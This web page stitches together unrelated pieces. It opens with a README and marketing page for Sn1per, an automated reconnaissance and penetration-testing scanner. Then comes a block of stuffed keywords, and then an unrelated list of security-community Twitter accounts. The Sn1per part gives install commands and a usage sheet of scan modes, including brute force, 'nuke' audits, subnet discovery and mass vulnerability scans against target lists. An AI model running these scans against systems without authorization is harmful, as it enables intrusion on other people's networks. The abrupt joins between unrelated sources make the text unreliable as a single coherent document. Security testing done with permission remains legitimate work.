[](https://sn1persecurity.com/)
### Discover and prioritize risks in your organization
Sn1per is a next-generation information gathering tool that provides automated, deep, and continuous security for organizations of all sizes.
[](https://sn1persecurity.com/)
### See Sn1per in action
[](https://www.youtube.com/c/Sn1perSecurity/videos)
### News
- #### [Automated Penetration Testing Guide - Your Ultimate Resource](https://sn1persecurity.com/wordpress/penetration-testing-guide/)
- #### [Sn1per Enterprise v20230516 Released!](https://sn1persecurity.com/wordpress/sn1per-enterprise-v20230516-released/)
- #### [Dark Web Monitoring: Securing Your External Attack Surface](https://sn1persecurity.com/wordpress/dark-web-monitoring-securing-your-external-attack-surface/)
- #### [Sn1per Scan Engine v10.4 Released!](https://sn1persecurity.com/wordpress/sn1per-scan-engine-v10-4-released/)
- #### [Sn1per: The Next Generation of Tools for Security Professionals](https://sn1persecurity.com/wordpress/sn1per-the-next-generation-of-tools-for-security-professionals/)
- #### [Sn1per Scan Engine v10.3 Released!](https://sn1persecurity.com/wordpress/sn1per-scan-engine-v10-3-released/)
- #### [5 Ways Sn1per Can Automate Your Security Workflow](https://sn1persecurity.com/wordpress/5-ways-sn1per-can-automate-your-security-workflow/)
- #### [External Attack Surface Management with Sn1per](https://sn1persecurity.com/wordpress/external-attack-surface-management-with-sn1per/)
- #### [Sn1per Scan Engine v10.2 Released!](https://sn1persecurity.com/wordpress/sn1per-scan-engine-v10-2-update/)
- #### [Sn1per Enterprise Released!](https://sn1persecurity.com/wordpress/sn1per-enterprise-released/)
- #### [Sn1per Professional v10.0 Released!](https://sn1persecurity.com/wordpress/sn1per-professional-v10-released/)
## Kali/Ubuntu/Debian/Parrot Linux Install
```
git clone https://github.com/1N3/Sn1per
cd Sn1per
bash install.sh
```
## AWS AMI (Free Tier) VPS Install
[](https://aws.amazon.com/marketplace/pp/prodview-rmloab6wnymno)
To install Sn1per using an AWS EC2 instance:
1. Go to <https://aws.amazon.com/marketplace/pp/prodview-rmloab6wnymno> and click the “Continue to Subscribe” button
2. Click the “Continue to Configuration” button
3. Click the “Continue to Launch” button
4. Login via SSH using the public IP of the new EC2 instance
## Docker Install
[](https://hub.docker.com/r/sn1persecurity/sn1per)
### Kali Linux-based Sn1per
1. Run the Docker Compose file
```bash
sudo docker compose up
```
1. Run the container
```bash
sudo docker run -it sn1per-kali-linux /bin/bash
```
### BlackArch-based Sn1per
1. Run the Docker Compose file
```bash
sudo docker compose -f docker-compose-blackarch.yml up
```
1. Run the container
```bash
sudo docker run -it sn1per-blackarch /bin/bash
```
## Usage
```
[*] NORMAL MODE
sniper -t <TARGET>
[*] NORMAL MODE + OSINT + RECON
sniper -t <TARGET> -o -re
[*] STEALTH MODE + OSINT + RECON
sniper -t <TARGET> -m stealth -o -re
[*] DISCOVER MODE
sniper -t <CIDR> -m discover -w <WORSPACE_ALIAS>
[*] SCAN ONLY SPECIFIC PORT
sniper -t <TARGET> -m port -p <portnum>
[*] FULLPORTONLY SCAN MODE
sniper -t <TARGET> -fp
[*] WEB MODE - PORT 80 + 443 ONLY!
sniper -t <TARGET> -m web
[*] HTTP WEB PORT MODE
sniper -t <TARGET> -m webporthttp -p <port>
[*] HTTPS WEB PORT MODE
sniper -t <TARGET> -m webporthttps -p <port>
[*] HTTP WEBSCAN MODE
sniper -t <TARGET> -m webscan
[*] ENABLE BRUTEFORCE
sniper -t <TARGET> -b
[*] AIRSTRIKE MODE
sniper -f targets.txt -m airstrike
[*] NUKE MODE WITH TARGET LIST, BRUTEFORCE ENABLED, FULLPORTSCAN ENABLED, OSINT ENABLED, RECON ENABLED, WORKSPACE & LOOT ENABLED
sniper -f targets.txt -m nuke -w <WORKSPACE_ALIAS>
[*] MASS PORT SCAN MODE
sniper -f targets.txt -m massportscan
[*] MASS WEB SCAN MODE
sniper -f targets.txt -m massweb
[*] MASS WEBSCAN SCAN MODE
sniper -f targets.txt -m masswebscan
[*] MASS VULN SCAN MODE
sniper -f targets.txt -m massvulnscan
[*] PORT SCAN MODE
sniper -t <TARGET> -m port -p <PORT_NUM>
[*] LIST WORKSPACES
sniper --list
[*] DELETE WORKSPACE
sniper -w <WORKSPACE_ALIAS> -d
[*] DELETE HOST FROM WORKSPACE
sniper -w <WORKSPACE_ALIAS> -t <TARGET> -dh
[*] GET SNIPER SCAN STATUS
sniper --status
[*] LOOT REIMPORT FUNCTION
sniper -w <WORKSPACE_ALIAS> --reimport
[*] LOOT REIMPORTALL FUNCTION
sniper -w <WORKSPACE_ALIAS> --reimportall
[*] LOOT REIMPORT FUNCTION
sniper -w <WORKSPACE_ALIAS> --reload
[*] LOOT EXPORT FUNCTION
sniper -w <WORKSPACE_ALIAS> --export
[*] SCHEDULED SCANS
sniper -w <WORKSPACE_ALIAS> -s daily|weekly|monthly
[*] USE A CUSTOM CONFIG
sniper -c /path/to/sniper.conf -t <TARGET> -w <WORKSPACE_ALIAS>
[*] UPDATE SNIPER
sniper -u|--update
```
## Modes
- **NORMAL:** Performs basic scan of targets and open ports using both active and passive checks for optimal performance.
- **STEALTH:** Quickly enumerate single targets using mostly non-intrusive scans to avoid WAF/IPS blocking.
- **FLYOVER:** Fast multi-threaded high level scans of multiple targets (useful for collecting high level data on many hosts quickly).
- **AIRSTRIKE:** Quickly enumerates open ports/services on multiple hosts and performs basic fingerprinting. To use, specify the full location of the file which contains all hosts, IPs that need to be scanned and run ./sn1per /full/path/to/targets.txt airstrike to begin scanning.
- **NUKE:** Launch full audit of multiple hosts specified in text file of choice. Usage example: ./sniper /pentest/loot/targets.txt nuke.
- **DISCOVER:** Parses all hosts on a subnet/CIDR (ie. 192.168.0.0/16) and initiates a sniper scan against each host. Useful for internal network scans.
- **PORT:** Scans a specific port for vulnerabilities. Reporting is not currently available in this mode.
- **FULLPORTONLY:** Performs a full detailed port scan and saves results to XML.
- **MASSPORTSCAN:** Runs a "fullportonly" scan on mutiple targets specified via the "-f" switch.
- **WEB:** Adds full automatic web application scans to the results (port 80/tcp & 443/tcp only). Ideal for web applications but may increase scan time significantly.
- **MASSWEB:** Runs "web" mode scans on multiple targets specified via the "-f" switch.
- **WEBPORTHTTP:** Launches a full HTTP web application scan against a specific host and port.
- **WEBPORTHTTPS:** Launches a full HTTPS web application scan against a specific host and port.
- **WEBSCAN:** Launches a full HTTP & HTTPS web application scan against via Burpsuite and Arachni.
- **MASSWEBSCAN:** Runs "webscan" mode scans of multiple targets specified via the "-f" switch.
- **VULNSCAN:** Launches a OpenVAS vulnerability scan.
- **MASSVULNSCAN:** Launches a "vulnscan" mode scans on multiple targets specified via the "-f" switch.
## Help Topics
- [x] Plugins & Tools (<https://github.com/1N3/Sn1per/wiki/Plugins-&-Tools>)
- [x] Scheduled scans (<https://github.com/1N3/Sn1per/wiki/Scheduled-Scans>)
- [x] Sn1per Configuration Options (<https://github.com/1N3/Sn1per/wiki/Sn1per-Configuration-Options>)
- [x] Sn1per Configuration Templates (<https://github.com/1N3/Sn1per/wiki/Sn1per-Configuration-Templates>)
- [x] Sc0pe Templates (<https://github.com/1N3/Sn1per/wiki/Sc0pe-Templates>)
## Integration Guides
- [x] Github API integration (<https://github.com/1N3/Sn1per/wiki/Github-API-Integration>)
- [x] Burpsuite Professional 2.x integration (<https://github.com/1N3/Sn1per/wiki/Burpsuite-Professional-2.x-Integration>)
- [x] OWASP ZAP integration (<https://github.com/1N3/Sn1per/wiki/OWASP-ZAP-Integration>)
- [x] Shodan API integration (<https://github.com/1N3/Sn1per/wiki/Shodan-Integration>)
- [x] Censys API integration (<https://github.com/1N3/Sn1per/wiki/Censys-API-Integration>)
- [x] Hunter.io API integration (<https://github.com/1N3/Sn1per/wiki/Hunter.io-API-Integration>)
- [x] Metasploit integration (<https://github.com/1N3/Sn1per/wiki/Metasploit-Integration>)
- [x] Nessus integration (<https://github.com/1N3/Sn1per/wiki/Nessus-Integration>)
- [x] OpenVAS API integration (<https://github.com/1N3/Sn1per/wiki/OpenVAS-Integration>)
- [x] GVM 21.x integration (<https://github.com/1N3/Sn1per/wiki/GVM-21.x-Integration>)
- [x] Slack API integration (<https://github.com/1N3/Sn1per/wiki/Slack-API-Integration>)
- [x] WPScan API integration (<https://github.com/1N3/Sn1per/wiki/WPScan-API-Integration>)
## License & Legal Agreement
For license and legal information, refer to the LICENSE.md (<https://github.com/1N3/Sn1per/blob/master/LICENSE.md>) file in this repository.
## Purchase Sn1per Professional
To obtain a Sn1per Professional license, go to <https://sn1persecurity.com>.
External attack surface management, Attack surface monitoring, Attack Surface Management Platform, Attack Surface Management Solutions, Vulnerability management, Threat intelligence, Cybersecurity risk assessment, Security posture assessment, Digital footprint analysis, Attack surface mapping, Web application security, Network security, Infrastructure security, Cloud security, Third-party risk management, Incident response, Penetration testing, Asset discovery, Patch management, Security scanning, Firewall configuration, Intrusion detection system, Security awareness training, Data breach prevention, Web server security, Endpoint security, Phishing protection, Vulnerability assessment, Network security, Web application testing, Ethical hacking, Security assessment, Information security, Red teaming, Cybersecurity testing, Pen testing tools, Exploitation techniques, Wireless network testing, Social engineering, Security auditing, Incident response, Intrusion detection, Firewall testing, Security assessment methodology, Risk assessment, Security controls, Web vulnerability scanning, Password cracking, Security testing services, Security architecture, System hardening, Network reconnaissance, Red teaming, Penetration testing, Cybersecurity, Vulnerability assessment, Attack simulation, Threat intelligence, Risk assessment, Security testing, Adversarial tactics, Incident response, Security assessment, Network security, Defensive measures, Security controls, Social engineering, Exploitation techniques, Security awareness, Defensive strategies, Risk mitigation, Blue teaming, Security operations, Intrusion detection, Security frameworks, Cyber defense, Information security
|
## Author: <a href="https://github.com/brimstone">@brimstone</a></b><br />
This is just a backup
## Security
<table>
<tr><td><a href="https://twitter.com/tmpout"><img src="https://pbs.twimg.com/profile_images/1361836075044462595/bUqtK3DT_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/tmpout">@tmpout</a> (tmp.0ut)</b><br />
<ul>
<li>Last Tweet: 4 weeks ago</li>
<li>ELF Research Group</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/PvJBlueTeam"><img src="https://pbs.twimg.com/profile_images/1394073474180816900/7S7qvr4q_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/PvJBlueTeam">@PvJBlueTeam</a> (PvJBlueTeam)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>All the blue things for the PvJ Crew #PvJCTF
Instagram @pvjblueteam</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ptswarm"><img src="https://pbs.twimg.com/profile_images/1280533914352857092/jdiJ_BkE_200x200.png"></a></td><td>
<b><a href="https://twitter.com/ptswarm">@ptswarm</a> (PT SWARM)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Positive Technologies Offensive Team</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/porchetta_ind"><img src="https://pbs.twimg.com/profile_images/1287980977193508866/Dw4wBJGj_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/porchetta_ind">@porchetta_ind</a> (Porchetta Industries)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>A centralized platform for organizations to support the developers of Open Source Infosec/Hacking tools.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/rapiddns"><img src="https://pbs.twimg.com/profile_images/1243927320911466498/7dgbWFhH_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/rapiddns">@rapiddns</a> (rapiddns)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Bug Bounty Hunter. #bugbountytips
The http://rapiddns.io is a free, open and unlimited dns query tool. It makes easy to query subdomains or sites of the same IP.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/_rybaz"><img src="https://pbs.twimg.com/profile_images/1445197679236157443/-DHO9hro_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/_rybaz">@_rybaz</a> (Ryan Basden)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Manager of Renegade Labs @risk3sixty</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/hackerscrolls"><img src="https://pbs.twimg.com/profile_images/1242031002874249216/FuJbsLzq_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/hackerscrolls">@hackerscrolls</a> (Hack3rScr0lls)</b><br />
<ul>
<li>Last Tweet: June</li>
<li>for hackers by hackers
Contact: hackerscrolls@gmail.com</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/joehelle"><img src="https://pbs.twimg.com/profile_images/1220400304241422338/fYwQCMXg_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/joehelle">@joehelle</a> (Joe Helle, Mayor of Hacktown, First of His Name)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Father | Husband | Iraq & Afghanistan Veteran | Former Mayor | Penetration Tester | Retired Moonshiner | Udemy http://t.ly/SvXS | TCM-A http://t.ly/waue</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/DerbyComHSV"><img src="https://pbs.twimg.com/profile_images/1201661962129739776/9czPeHAy_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/DerbyComHSV">@DerbyComHSV</a> (DerbyComHSV)</b><br />
<ul>
<li>Last Tweet: January</li>
<li>Huntsville, AL's DerbyCon Community
This account administered by @tc_johnson and @BADASSBowden</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/agetool"><img src="https://pbs.twimg.com/profile_images/1209404883826302981/w_8vhjOa_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/agetool">@agetool</a> (age — simple, modern file encryption)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>A simple, modern and secure encryption tool with small explicit keys, no config options, and UNIX-style composability.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/chompie1337"><img src="https://pbs.twimg.com/profile_images/1387118085358952449/Dl8crd3Q_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/chompie1337">@chompie1337</a> (chompie)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>content consumer; hacker; vr/exploit dev/offsec; lead security researcher @graplsec; she/her; english/español/italiano/学习中文</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/lazzslayer"><img src="https://pbs.twimg.com/profile_images/1468415398789980160/RIq5wA1P_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/lazzslayer">@lazzslayer</a> (Lazzslayer)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Senior Security Consultant | HTB Ambassador | Co-Lead for Red Team Village | OSCP</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/SecSkittles"><img src="https://pbs.twimg.com/profile_images/1261069769102422016/qhC3a1Q-_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/SecSkittles">@SecSkittles</a> (Zach “Slittles” Priddy)</b><br />
<ul>
<li>Last Tweet: November</li>
<li>Defcon Black Badge Holder and ever changing rainbow...</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/pdiscoveryio"><img src="https://pbs.twimg.com/profile_images/1194977737305280517/ydlJDIV1_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/pdiscoveryio">@pdiscoveryio</a> (ProjectDiscovery.io)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Security Through Intelligent Automation</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0xTib3rius"><img src="https://pbs.twimg.com/profile_images/1248694316421308418/WNTp-x05_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0xTib3rius">@0xTib3rius</a> (Tib3rius)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Web App (mostly) Hacker @WhiteOakSec | AutoRecon Dev | YouTube: http://is.gd/0o0GDW | Twitch: http://is.gd/aPafUV | Udemy: http://is.gd/Nhceps | Discord: http://is.gd/5wdfRz (he/him) 🇺🇸</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/theluemmel"><img src="https://pbs.twimg.com/profile_images/1335706480729878528/Neq9V0iL_200x200.png"></a></td><td>
<b><a href="https://twitter.com/theluemmel">@theluemmel</a> (LuemmelSec)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Husband, Father, IT-Guy, Security-Noob
Blog: http://bit.ly/3r0UFL7
GitHub: http://bit.ly/2QNz5rV
HTB: http://bit.ly/3lNUqQj</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/BCSecurity1"><img src="https://pbs.twimg.com/profile_images/1146808348001669123/En4ill1Z_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/BCSecurity1">@BCSecurity1</a> (BC Security)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Threat Emulation | Training | Red Team | Penetration Test | Compliance</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/RedTeamVillage_"><img src="https://pbs.twimg.com/profile_images/1371211167583113216/Qg8DXU97_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/RedTeamVillage_">@RedTeamVillage_</a> (RedTeamVillage)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Red Team Village | Join us on http://redteamvillage.io/discord . Check our next events at: http://redteamvillage.io</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/CounterHackSec"><img src="https://pbs.twimg.com/profile_images/1349767068636180481/DqYS-KFt_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/CounterHackSec">@CounterHackSec</a> (Counter Hack)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>The official Twitter handle for Counter Hack’s pen test and cybersecurity consulting team. | Producers of #holidayhack and @kringlecon</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/sylv3on_"><img src="https://pbs.twimg.com/profile_images/1473156228708814849/7WqjarEJ_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/sylv3on_">@sylv3on_</a> (Ash 💫)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Security Consultant @bishopfox 🦊💜 | @hacknotcrime advocate |
Into: volunteering, security, food, traveling, books and videogames | (she/her) 💕</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/0xdeaddood"><img src="https://pbs.twimg.com/profile_images/1172876675014627329/0HVo1tNP_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/0xdeaddood">@0xdeaddood</a> (leandro)</b><br />
<ul>
<li>Last Tweet: 2 weeks ago</li>
<li>Security researcher focused on authentication & identity 🇦🇷🇪🇪. Impacket 🚀🌕.</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/thecybermentor"><img src="https://pbs.twimg.com/profile_images/1474712818142400516/dH4E1f6N_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/thecybermentor">@thecybermentor</a> (Heath "Resting Grinch Face" Adams)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Husband | Vet | Founder @TCMSecurity | YouTuber | Professor | Disrupting the education industry via TCM Academy and #PNPT
http://linktr.ee/thecybermentor</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/optionalctf"><img src="https://pbs.twimg.com/profile_images/1085603555938045953/HgjxrHh8_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/optionalctf">@optionalctf</a> (optional)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>The proud owner of two brain cells.
I hack stuff and occasionally stream it.
Cyber Security Consultant | HTB with WinBARs | OSCP, Pentest+</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/ShitSecure"><img src="https://pbs.twimg.com/profile_images/1081167263200411648/yhdqoDeA_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/ShitSecure">@ShitSecure</a> (S3cur3Th1sSh1t)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Pentesting, scripting, pwning!</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/gabsmashh"><img src="https://pbs.twimg.com/profile_images/1454153580617814016/xh4ukTLe_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/gabsmashh">@gabsmashh</a> (gabsmashh (Lady G))</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>systems engineer @RSASecurity | genetic scientist | @NYUGlobalCyber grad student | #MalwareTechPodcast host | @hacknotcrime advocate | @MARFORCYBER auxiliarist</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/OverTheWireCTF"><img src="https://pbs.twimg.com/profile_images/1188000911962136576/R2j-5pwi_200x200.png"></a></td><td>
<b><a href="https://twitter.com/OverTheWireCTF">@OverTheWireCTF</a> (OverTheWire.org)</b><br />
<ul>
<li>Last Tweet: last week</li>
<li>Tweets about http://overthewire.org CTF-like events</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/RealTryHackMe"><img src="https://pbs.twimg.com/profile_images/1466022909936381952/jDkzxJV6_200x200.png"></a></td><td>
<b><a href="https://twitter.com/RealTryHackMe">@RealTryHackMe</a> (TryHackMe)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>An online platform that makes it easy to break into and upskill in cyber security, all through your browser. Discord: http://discord.gg/tryhackme</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/KringleCon"><img src="https://pbs.twimg.com/profile_images/1455577316088635403/rK57ZEeN_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/KringleCon">@KringleCon</a> (KringleCon)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>The world's most fun and festive hacking challenge! 🎁 #holidayhack by @counterhacksec + @sansinstitute</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/cpl3h"><img src="https://pbs.twimg.com/profile_images/1240826119995047937/CDgYAiv2_200x200.png"></a></td><td>
<b><a href="https://twitter.com/cpl3h">@cpl3h</a> (cpl)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Intelligence - 1
Wisdom - 1
Charisma - 1
Persistence - 10
Luck - 10</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/darkstar7471"><img src="https://pbs.twimg.com/profile_images/1165408845759438848/Q7mIhY-n_200x200.png"></a></td><td>
<b><a href="https://twitter.com/darkstar7471">@darkstar7471</a> (Dark)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>@realTryHackMe Content Director and Community Manager | Penetration Tester | ILG
jon@tryhackme.com, http://darkstar7471.com
Tm9zZXkgbGl0dGxlIGJ1Z2dlciBhaW4ndCB5YT8=</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/RawsecBot"><img src="https://pbs.twimg.com/profile_images/1008349650850668545/TvDTLccu_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/RawsecBot">@RawsecBot</a> (Rawsec Inventory Bot)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>The Rawsec's CyberSecurity Inventory bot that post a tool or resource per day. Bot Source: https://gitlab.com/rawsec/rawsec-inventory-twitter-bot</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Infosec_Taylor"><img src="https://pbs.twimg.com/profile_images/1384127896965451777/f0k88u_5_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Infosec_Taylor">@Infosec_Taylor</a> (Ashley)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Blue Team | GCIA | GCIH | GCPM | GPEN | GPYC | GSEC | GCCC | SSAP | SANS MSISE Student | SANS Advisory Board | She/Her</li>
</ul>
</td></tr>
<tr><td><a href="https://twitter.com/Hackers_bot"><img src="https://pbs.twimg.com/profile_images/984078319930011648/vS56db7m_200x200.jpg"></a></td><td>
<b><a href="https://twitter.com/Hackers_bot">@Hackers_bot</a> (HACKERSBOT)</b><br />
<ul>
<li>Last Tweet: this week</li>
<li>Posts Hackers(1995) gifs every few hours. Made by @wxcafe, gifs generated by code from @lindseybieda</li>
</ul>
</td></tr>
